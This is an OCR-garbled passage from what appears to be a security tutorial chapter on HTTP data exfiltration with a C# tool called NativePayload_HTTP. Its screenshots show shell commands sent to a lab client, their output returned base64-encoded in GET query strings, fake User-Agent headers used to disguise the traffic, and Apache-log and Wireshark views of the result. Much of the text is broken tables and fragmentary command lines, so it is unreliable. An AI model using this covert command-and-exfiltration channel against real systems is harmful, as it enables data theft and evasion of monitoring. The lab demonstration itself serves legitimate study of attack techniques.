| <pre>[&gt;]:Enter::Commands [@]:Target Host: 19 [&gt;]:Enter::Commands</pre>                                                                                                    | .input:#@<br>02.168.56.<br>.input.[19                                                        | 192,168.56,102<br>102 114 \$input" == "@clie<br>92,168,56.102]:#                                                                                                    | DATA/Commands Exfilt:<br>Connecting.Server:E19                                                                                                    | tion Started (Clic<br>.168.56.1:80]                                                                                                    | ent Side)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                      |                                                                   |                                                                           |  |
| <pre>[&gt;]:Enter::Commands [&gt;]:[19-02-2019.14- [!]:[19-02-2019.14-</pre>                                                                                                    | 40-19]:Ex<br>40-24]:We                                                                       | 92.168.56.1021:#echo Hi ;D<br>filtration listening Mode Started by<br>bserver log File has changed!                                                                                                    | Lt 1:CMD:Checking.Serv<br>apache2(Servicetking.Com<br>Lt 1:CMD:Lecho test 2)                                                                                                    | e.[192.168.56.1]:<br>nd.[echo test 2 ;]<br>0].Sending.Cmd.out                                                                                                    | SendbyHttp:S<br>D]:Detected<br>tput::SendbyH                                                                                                   | ignal.Delay                                                                                                    | .Random<br>[7768]:                                                                                    | :[49646]<br>Started                                                                                       | Started                                                                                                    | [2/19/                                                               | /2019 11<br>57:44 AM                                              | :56:46 AM]<br>]                                                           |  |
| [!]:[19-02-2019.14-<br>[!]:[19-02-2019.14-<br>[!]:[19-02-2019.14-<br>.[!]:[19-02-2019.14-<br>.[!]:[19-02-2019.14-                                                                                                    | 40-24] : Chi<br>40-34] : Wel<br>40-34] : Chi<br>40-49] : Chi<br>40-49] : Chi<br>40-49] : Chi | ecking Http Queries<br>bserver log File has changed!<br>ecking Http Queries<br>ebserver log File has changed! ]]<br>ecking Http Queries                                                                                                    | <pre>[] ]: UND: letho Cost 4<br/>[] ]: CMD: Bytes: [5776A6<br/>[] ]: CMD: Bytes: [759444<br/>[] ]: CMD: Bytes: [759444<br/>[] ]: CMD: Bytes: [D3D376<br/>[] ]: CMD: Bytes: [D3D376<br/>[] ]: CMD: Checking: Sere</pre>                                                                                                    | 1874396D45354A775<br>971445D4579545E4<br>103E485A503249605<br>1E41503F41::Sendby<br>01.Sending.Cmd.ou<br>*.[192.168.56.1]:                                                                                                    | rput::SendbyHttp<br>1::SendbyHttp<br>1::SendbyHttp<br>1::SendbyHttp<br>yHttp::Delay:<br>tput::SendbyHttp:S                                     | ::Delay:[63<br>::Delay:[63<br>::Delay:[78<br>::Delay:[28<br>[4301]::Web<br>ttp::Web.Re<br>ignal.Delay                 | 901::We<br>221::We<br>761::We<br>.Reques<br>quests.                                                   | b.Request<br>b.Request<br>b.Request<br>t.Base64<br>Count[3/:<br>:[52650]                                  | t.Base64<br>t.Base64<br>t.Base64<br>t.Base64<br>t.Cdefau<br>[/defau<br>[6]:Done<br>Started                      | ECA<br>ECA<br>ECA<br>ECA<br>ECA<br>ECA<br>ECA<br>ECA                 | ault.asp<br>ault.asp<br>ault.asp<br>x?uids=D<br>⁄2019 11          | uids=57766<br uids=93143<br uids=7694<br 3D37634E4156<br>:58:07 AMJ       |  |
| [!]:[19-02-2019.14-<br>[!]:CMD::DumpedbyHt                                                                                                    |                                                                                              | mping this DATA/Text via http Querie<br>ad.strings.typeof.ShellCommands                                                                                                    | ^C<br>G:\NativePayload_HTTI                                                                                                    | Debug>_                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                      |                                                                   |                                                                           |  |
| [!]:CMD::DumpedbyHt                                                                                                    |                                                                                              |                                                                                                    | P                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@d                                                                                                    | oops: ~                                                              |                                                                   |                                                                           |  |
| <pre>19-02-2019.14-40-49 [&gt;]:Enter::Commands [&gt;]:Enter::Commands [0]:HTTP::Dumpedbyk [&gt;]:Enter::Commands []:[19-02-2019.14+ []:[19-02-2019.14+ []:</pre> | )N                                                                                           | <pre>&gt; Cmd:[echo Hi ;0]::[192.168.56.102] 92.168.56.102];# 92.168.56.102];# 92.168.56.102];# 92.168.56.102][864];# 92.168.56.102][864];# 92.168.57.57.57.57.56.100mmands_ray[ ad.58.58.66.00tput:Show</pre> | <pre>⇒ root@oops:-# cat /var/lo<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>192.168.56.102 - [19/Fi<br/>9307630000000000000000000000000000000000</pre> | <pre>//apache2/access.log<br/>b/2019:14:57:55 - 050<br/>b/2019:14:57:56 - 050<br/>b/2019:14:57:58 - 050<br/>b/2019:14:58:06 - 050<br/>b/2019:14:58:06 - 050<br/>b/2019:14:58:07 - 050<br/>b/2019:14:58:07 - 050<br/>r/log/apache2/access.<br/>;)</pre> | 0] "GET /getcmm<br>0] "GET /defau<br>0] "GET /defau<br>0] "GET /defau<br>0] "GET /defau<br>0] "GET /defau<br>0] "GET /defau<br>10g   grep "uid | d.aspx?logoff:<br>lt.aspx?uids=<br>lt.aspx?uids=<br>lt.aspx?uids=<br>lt.aspx?logof<br>lt.aspx?Sessiu<br>ds="   cut -d | =command<br>5776A6E4<br>93143585<br>7694494<br>D3D37634<br>f=null H<br>on=a0769<br>'=' -f2<br>'=' -f2 | HTTP/1.1"<br>8743960453<br>9714450457<br>03E485A50<br>24450374 H<br>TTP/1.1" 2<br>4440487432<br>  cut -d' | 200 2076<br>154A775 H1<br>19545E4 H1<br>1249605 H1<br>TTP/1.1"<br>100 749 "<br>16E4134334<br>' -f1<br>' -f1   1 | 5 "-" "-<br>TTP/1.1"<br>TTP/1.1"<br>TTP/1.1"<br>TTP/1.1"<br>#F42354A | " "_"<br>200 749<br>200 749<br>200 749<br>) "." "."<br>46C4978645 | n_n n_n n_n<br>n n_n n_n n_n<br>n_n n_n n_n<br>D47614A6C477:<br>base64 -d |  |
| 19-02-2019.14-58-10                                                                                                    | )B64                                                                                         | > Cmd:[echo test 2 ;D]::[192.168.5                                                                                                    | 5.102] => test_2 ;D                                                                                                    | ai 🛛 📮                                                                                                    | <b>N</b>                                                                                                    | *                                                                                                    | CIV.                                                                                                  | 6                                                                                                    | u 🔗                                                                                                    |                                                                      |                                                                   |                                                                           |  |
| [>]:Enter::Commands                                                                                                    | .input.[1                                                                                    | 92.168.56.102][B64]:#                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                      |                                                                   |                                                                           |  |

Picture 20: NativePayload\_HTTP.sh and client-side with base64 encoding

as you can see in this "Picture 20" that payload detected by base64 encoding in Apache log file simply.

### **HTTP Fake-Headers and Commands:**

as I mentioned in this chapter my focus is on HTTP Packets so let me talk about HTTP Headers by commands in my code. Before begin we need to Packet Monitoring by Wireshark or tcpdump so first step is this command .

### tcpdump -i vboxnet0 -s 0 -w MonitorPackets.trace



Picture 21: NativePayload\_HTTP.sh and Fake-Headers

now with this command you can set Fake-Header:On , "@fhn" or "@fheaderon" as you can see in "Picture 22" also with command "@info" you can see server configurations which will apply to your clients.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)



Picture 22: NativePayload\_HTTP.sh and Fake-Headers

in the next "Picture 23" you can see this command "echo test 3;)" executed by Fake-Header in client-side.



Picture 23: NativePayload\_HTTP.sh and Fake-Headers

as you can see in this "Picture 24" we have New "User-agent" in HTTP Header which means this Packet Sent by "Firefox 50, from Linux system " but this is "Fake User-agent" (we knew this was windows system also packet sent by C# Codes) so it is simple way to make Fake-Header in HTTP Traffic.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| Applications 🔻                                                                                                    | Places 🔻                                                                                                    | 🔄 Terminal 🔻                                                                                                    | Tue 15:44 ●                                                                                                    | 1 💕 en 🕶 🕪 🛱 🕶                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    | root@oops: /usr/local/bro/bin                                                                                                    |                                                                                                    |
| <pre>root@oops:/usr/loc<br/>tcpdump: listening<br/>^C165 packets capt<br/>165 packets receiv<br/>0 packets dropped<br/>root@oops:/usr/loc</pre>                                                                                                    | al/bro/bin#<br>on vboxnet0<br>ured<br>ed by filter<br>by kernel<br>al/bro/bin#                                                                                                    | tcpdump -i ⊙boxnet0 -s 0 -w Monitc<br>, link-type EN10MB (Ethernet), capt                                                                                                    | burPackets.trace t Devices Help<br>ture size 262144 bytes<br>bug>NativePayload_HTTP.exe -dumpend 192                                                                                                    | Command Prompt                                                                                                    |
| 19-02-2019.14-58-1<br>[>]:Enter::Command<br>[>]:Enter::Command<br>[@]:HTTP::Dumpedby<br>[>]:Enter::Command<br>[@]:Server.Configu<br>[@]:Server.Configu                                                                                                    | 0B64<br>s.input.[192<br>s.input.[192<br>Http::Curl.W<br>s.input.[192<br>ration.Info:<br>all<br>Http::Curl.W                                                                                                    | <pre>&gt; Cmd:[echo test 2 ;D]::[192.168.56<br/>.168:56.102][B64]:#<br/>.168:56.102][B64]:#<br/>.168:56.102][B64]:#<br/>.168:56.102][B64]:#@thn tist:Shoi<br/>leb.Request.fakeheader:0n awk<br/>.168:56.102][F.B64]:#<br/>.168:56.102][F.B64]:#@info<br/>Show't setar</pre>                                                                                                    | <pre>5.1021 → test 2;0<br/>1.1021 → test 2;0<br/>1.1021</pre> | an 2019<br>sts , (Client Side only)<br>.Random:[19190]:Started [2/19/2019 12:40:32 PM]<br>[13371]:Started [2/19/2019 12:40:56 PM]<br>rguests, Count[3/16]:Started<br>[25]::Web.Request_Base64:[/default.aspx?uids=577]<br>167]::Web.Request_Base64:[/default.aspx?uids=761<br>.Request_Base64:[/default.aspx?uids=7537534E4B<br>guests.Count[3/16]:Done                                                                                                    |
| [                                                                                                    | in opriodi en                                                                                                    |                                                                                                    | root@oops: ~                                                                                                    |                                                                                                    |
| <pre>root@oops:=# cat<br/>192.168.56.102 -<br/>[192.168.56.102 -<br/>[192.168.56.102 -<br/>192.168.56.102 -<br/>192.168.56.102 -<br/>192.168.56.102 -<br/>[192.168.56.102 -<br/>[192.168.56.</pre> | <pre>/var/kg/aps<br/>[19/Feb/20]<br/>[19/Feb/20]<br/>[</pre> | <pre>che2/access.log<br/>D19:15:40:32 - 0500] "GET /default.a:<br/>D19:15:40:34 - 0500] "GET /default.a:<br/>D19:15:41:04 - 0500] "GET /default.a:<br/>D19:15:41:09 - 0500] "GET /default.a:<br/>D19:15:41:15 - 0500] "GET /default.a:<br/>D19:15:41:21 - 0500] "GET /default.a:<br/>D19:15:41:21 - 0500] "GET /default.a:<br/>D19:15:41:21 - 0500] "GET /default.a:<br/>D19:15:41:21 - 0500] "GET /default.a:<br/>D19:15:41:22 - 0500] "GET /default.a:<br/>D19:15:41:32 - 0500] "GET /default.a:<br/>D19:15:41:32 - 0500] "GET /default.a:<br/>Cocococococococococococococococococococ</pre> | <pre>spx?Session=a076944404874396E4134334F42354A6C497B645D47614A6C47714A6D4534396D<br/>px?Logoff=command HTTP/1.1* 206 2074 "-" "-" "*-" "*-"<br/>spx?uids=5776A6E4874396D45354A775 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Li<br/>spx?uids=704449403E485A593249665 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Li<br/>spx?uids=704449403E485A593249665 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Li<br/>spx?uids=704449403E485A593249665 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Li<br/>spx?uids=704449403E485A593249665 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Li<br/>spx?uids=704449403E485A593249665 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Linux x86_<br/>spx?logoff=command HTTP/1.1" 200 749 "-" "." "Mozilla/5.0 (X11; Linux x86_<br/>px?logoff=command HTTP/1.1" 200 1042 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:<br/>spx?Session=a076944404874396E41144334E42354A6C4978645D47614A6C47714A6D4534396C<br/>\$102] → test 3 ;)</pre>                                                                                                    | M45795A6F457C62365 HTTP/1.1" 200 805 "-" "-" "-"<br><pre> hux x86 64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>inux x86 64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>245795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-"<br/>M5795A6F457C62365 HTTP/1.1" 200 749 "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.0) Gecko/20100101 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.00 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.00 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.00 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.00 Firefox/50.0" "-" "Mozilla/5.0 (<br/>:50.00 Firefox/50.0" Firefox/50.0" "-" "Mozilla/5.0" (<br/>:50.00 Firefox/50.0" Fire</pre> |
| <pre>[&gt;]:Enter::Command</pre>                                                                                                    | s.input. <b>[192</b>                                                                                                    | .168.56.102][F.B64]:#                                                                                                    |                                                                                                    |                                                                                                    |
| Dicture 24.                                                                                                    |                                                                                                    | avload HTTPsh and Ea                                                                                                    | ka-Haadars                                                                                                    |                                                                                                    |

Picture 24: NativePayload\_HTTP.sh and Fake-Headers

let me show you some more detail about HTTP Packets by next "Picture 25", with this Command you can Watch Packets for this last Command which executed in Client-side (for more information: "Picture 21").

|                                                                                                    |   | 0 | • |
|----------------------------------------------------------------------------------------------------|---|---|---|
| root@oops:/usr/iocai/bro/bin                                                                                                    | • | U | Ø |
| tcpdump: listening on vboxnet0, link-type EN10MB (Ethernet), capture size 262144 bytes<br>^C165 packets captured<br>DFGS packets captured by films |   |   | Â |
| IOS packets received by Filter<br>Θ packets dropped by kernel<br><b>root@oops:/usr/local/br/bin</b> # wireshark MonitorPackets.trace               |   |   |   |
|                                                                                                    |   |   | V |

Picture 25: Monitoring Packets

now by Wireshark you can see what exactly happened in HTTP Header by command "@fhn".

|                                                                                                    | ) 🖹 🎑 🔍 🔶 🕈                                                                                                    | ⊊ <b>⊨</b> ♦ ⊊                                                                                                    | <b>€</b> Q Q                                                                                                    | TT.                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 📕 tcp.stream eq 2                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 🛛 🖚 👻                                                                                                    |
| Itcp.stream eq 2           No.         Time           113         547.608923           114         547.608963           115         547.609138           +         116           547.609342           117         547.609343           +         116           547.609768           119         547.659041           120         552.613250           122         552.996608           123         552.996641 | Source<br>192.168.56.102<br>192.168.56.1<br>192.168.56.102<br>192.168.56.102<br>192.168.56.1<br>192.168.56.1<br>192.168.56.1<br>192.168.56.102<br>GET /default.asp<br>Accept-Language:<br>Accept: text/htm<br>User-Agent: Mozi<br>Host: 192.168.56 | Destination<br>192.168.56.1<br>192.168.56.102<br>192.168.56.102<br>192.168.56.102<br>192.168.56.102<br>192.168.56.102<br>192.168.56.102<br>192.168.56.102<br>192.168.56.1<br>Wireshark · Follow TCP Stre<br>vx?uids=5776A6E4874396<br>en-US;q=0.8,en;q=0.6<br>il, application/xhtml+x<br>11a/5.0 (X11; Linux x<br>5.1 | Protocol<br>TCP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>am (tcp.strean<br>D45354A775<br>ml, applicat<br>86_64; rv:5 | Length Info<br>66 64269 → 80 [SY<br>66 80 → 64269 [SY<br>54 64269 → 80 [AC<br>328 GET /default.a<br>54 80 → 64269 [AC<br>803 HTTP/1.1 200 0<br>54 64269 → 80 [AC<br>n eq 2). MonitorPackets.trac<br>HTTP/1.1<br>tion/xml;q=0.9,*/*;q=1<br>0.0) Gecko/20100101 | N, ECN, CWR] Seq=0<br>N, ACK] Seq=0 Ack=<br>K] Seq=1 Ack=1 Wir<br>spx?uids=5776A6E48<br>K] Seq=1 Ack=275 W<br>K<br>K] Seq=275 Ack=750<br>e • • • • • • • | <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre> |
| · Frame 116: 328 hyte                                                                                                    | HTTP/1.1 200 0K<br>Date: Tue 19 Fe<br>I client pkt, I server pkt, I to<br>Entire conversation (I<br>Find:                                                                                                    | ,023 bytes)<br>Filter Out T                                                                                                    | ▼ Si                                                                                                    | how and save data as ASCI<br>Print Save as                                                                                                    | Stream 2 ‡     Find <u>N</u> ext Back <b>*</b> <u>C</u> lose                                                                                             |                                                                                                    |

Picture 26: Monitoring Packets

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

as you can see we have this "User-agent" in HTTP Header which sent from client to server , in the next "Picture 27" I used "@fhf" to "disable Fake-Header" and this command "echo test 4" will send to client without fake-header.

| Applications 🔻                                                                                                    | Places 🔻 🗵 Terminal 🔻                                                                                                    | Tue 15:56 ●                                                                                                    | 1 👪 en 🕶 🕬 📑 🔻                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    | root@oops: /usr/local/bro/bin                                                                                                    | <b>e</b> e <b>e</b>                                                                                                    |
| <pre>Froot@oops:/usr/<br/>19 tcpdump: lister<br/>~C80 packets c<br/>&gt; 0 packets dropp<br/>(root@oops:/usr/<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1<br/>[]:[19-02-2019.1]<br/>[]:[19-02-2019.1]</pre>                                                                                                    | <pre>local/bro/bin# tcpdimp -1 vboxnet0 -s 0 -w MonitorF ing on vboxnet0, link-type ENIOMB (Ethernet), captur ptured ived by filter.classicolle.classicolle.clascicolle.clascicolle.classicolle.classi</pre> | root@oops:/usr/local/bro/bin<br>Packets.trace DEVICES FIELP<br>te size 262144 bytes<br>bug MativePayload_HITP.exe -dunpend<br>Published by Banon Holasmadhagher<br>ane64-(bytes), Exfilt:<br>on via HTTP traffic by Simple Web J<br>on Started (Client Side)<br>68.56.11::SendbyHtp:Signal.I<br>. [echo test4]:Detected<br>ding.Cmd.output::SendbyHtp::Delay:<br>ding.Cmd.output::SendbyHtp::Delay:<br>ding.Cmd.output::Sendby | Command Prompt<br>4 192.168.56.1 88<br>dan 2819<br>Requests , (Client Side only)<br>Delay.Random: [38448]:Started [2/19/2019 12:54:45 